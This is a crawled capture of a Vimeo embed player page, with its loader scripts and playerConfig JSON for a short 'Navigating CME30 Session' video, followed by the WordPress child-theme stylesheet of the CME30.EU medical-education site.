        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1274209350-b797708a25b4a697e00c3657a58180998ba527ba03b592b84?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763778863~acl=%2F724eb3cb-2794-495d-af4e-028157f9409b%2Fpsid%3D7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551%2F%2A~hmac=bc7b77fdd264dca6109f7dd69f7475579ac78763fb4964354d0e666de60efb68/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~7wRUXzsVzr1bPRjwVVgf-sqCZ6GJxCUOxxkwzALuix8\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763778863~acl=%2F724eb3cb-2794-495d-af4e-028157f9409b%2Fpsid%3D7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551%2F%2A~hmac=bc7b77fdd264dca6109f7dd69f7475579ac78763fb4964354d0e666de60efb68/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~7wRUXzsVzr1bPRjwVVgf-sqCZ6GJxCUOxxkwzALuix8\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1763778863-0x5a2503a72d33e23fb467490948410e1a82f52c66/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~7wRUXzsVzr1bPRjwVVgf-sqCZ6GJxCUOxxkwzALuix8\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh","origin":"gcs","url":"https://skyfire.vimeocdn.com/1763778863-0x5a2503a72d33e23fb467490948410e1a82f52c66/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~7wRUXzsVzr1bPRjwVVgf-sqCZ6GJxCUOxxkwzALuix8\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"7b8d39d3-0029-4cec-8a0a-6c0518135b03","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"afea815b-be02-42a0-8f7a-5e5bbbfec3a4","fps":25,"quality":"240p"},{"profile":"164","id":"ff0bdb19-ac5d-4243-948d-acdd5157548e","fps":25,"quality":"360p"},{"profile":"174","id":"227f58a5-b01c-4a79-9073-3350a6d4a344","fps":25,"quality":"720p"},{"profile":"175","id":"2f51118a-af33-4189-8e3f-ebc9bb52231d","fps":25,"quality":"1080p"}],"streams_avc":[{"profile":"165","id":"7b8d39d3-0029-4cec-8a0a-6c0518135b03","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"afea815b-be02-42a0-8f7a-5e5bbbfec3a4","fps":25,"quality":"240p"},{"profile":"164","id":"ff0bdb19-ac5d-4243-948d-acdd5157548e","fps":25,"quality":"360p"},{"profile":"174","id":"227f58a5-b01c-4a79-9073-3350a6d4a344","fps":25,"quality":"720p"},{"profile":"175","id":"2f51118a-af33-4189-8e3f-ebc9bb52231d","fps":25,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763778863~acl=%2F724eb3cb-2794-495d-af4e-028157f9409b%2Fpsid%3D7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551%2F%2A~hmac=bc7b77fdd264dca6109f7dd69f7475579ac78763fb4964354d0e666de60efb68/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~HBsyhZ9PeCZIYEdFNAwBxIAkPkRUiCY0xnXP190gptQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763778863~acl=%2F724eb3cb-2794-495d-af4e-028157f9409b%2Fpsid%3D7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551%2F%2A~hmac=bc7b77fdd264dca6109f7dd69f7475579ac78763fb4964354d0e666de60efb68/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~HBsyhZ9PeCZIYEdFNAwBxIAkPkRUiCY0xnXP190gptQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1763778863-0x5a2503a72d33e23fb467490948410e1a82f52c66/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~HBsyhZ9PeCZIYEdFNAwBxIAkPkRUiCY0xnXP190gptQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1763778863-0x5a2503a72d33e23fb467490948410e1a82f52c66/724eb3cb-2794-495d-af4e-028157f9409b/psid=7277f35eca9e158bec08284720ed9eb2e59fd5c092915bdaf2b48bfacab24551/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~HBsyhZ9PeCZIYEdFNAwBxIAkPkRUiCY0xnXP190gptQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=H2sKh\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["7b8d39d3-0029-4cec-8a0a-6c0518135b03","afea815b-be02-42a0-8f7a-5e5bbbfec3a4","ff0bdb19-ac5d-4243-948d-acdd5157548e","227f58a5-b01c-4a79-9073-3350a6d4a344","2f51118a-af33-4189-8e3f-ebc9bb52231d"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://cme30.eu/course-category/dermatology/","cookie_domain":".vimeo.com","signature":"fe8198d5de95b866fd8f3c11451d17a8","timestamp":1763775263,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/33f2ef7b-b7da-46f9-945d-b90850360ea0.0.jpeg?ClientID=sulu\u0026Expires=1763777215\u0026Signature=b38c40962e7a1483c209aa3071a30c1969022184","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"ab9de0b457fe214c771028b452b501e0751b6e571763775263","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"d426759","js":"4.46.10"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.10/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.10/js","js_module":"https://f.vimeocdn.com/p/4.46.10/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.10/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.10/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.10/js/player.js","es":"https://f.vimeocdn.com/p/4.46.10/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.10/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.10/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.10/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.10/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.10/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.10/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.10/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.10/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.10/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.148.145.172"},"ab_tests":{"cross_origin_texttracks":{"group":"control","track":false,"data":null}},"atid":"1450106182.1763775263","ai_widget_signature":"3cdc02b2320179266bac18c7507342bc78dffcf9c7a4a7690cde86f58e95eeb0_1763778863","config_refresh_url":"https://player.vimeo.com/video/631915566/config/request?atid=1450106182.1763775263\u0026expires=3600\u0026referrer=https%3A%2F%2Fcme30.eu%2Fcourse-category%2Fdermatology%2F\u0026session=ab9de0b457fe214c771028b452b501e0751b6e571763775263\u0026signature=fe8198d5de95b866fd8f3c11451d17a8\u0026time=1763775263\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":631915566,"title":"Navigating CME30 Session","width":1920,"height":1080,"duration":72,"url":"https://vimeo.com/631915566","share_url":"https://vimeo.com/631915566","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/631915566?h=cd9ded6e8d\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1274209350-b797708a25b4a697e00c3657a58180998ba527ba03b592b84","owner":{"id":9719446,"name":"CME30.EU","img":"https://i.vimeocdn.com/portrait/34797556_60x60?sig=fd03440912ce07319e43b935f051943404d3ebf4e4b3fd77accefa81691c792d\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/34797556_60x60?sig=fd03440912ce07319e43b935f051943404d3ebf4e4b3fd77accefa81691c792d\u0026v=1\u0026region=us","url":"https://vimeo.com/jesmondfriggieri","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":315642268,"file_id":2905268668,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYWI5ZGUwYjQ1N2ZlMjE0Yzc3MTAyOGI0NTJiNTAxZTA3NTFiNmU1NzE3NjM3NzUyNjMiLCJleHAiOjE3NjM3Nzg4NjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.taAp-3N1jxLZaTBPyxCZfd3WF2xMeg6rdueHZ9bMNYE"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/631915566?h=cd9ded6e8d","thumbnailUrl":"https://i.vimeocdn.com/video/1274209350-b797708a25b4a697e00c3657a58180998ba527ba03b592b84?f=webp","name":"Navigating CME30 Session","description":"This is \"Navigating CME30 Session\" by \"CME30.EU\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT72S","uploadDate":"2021-10-14T07:35:41-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
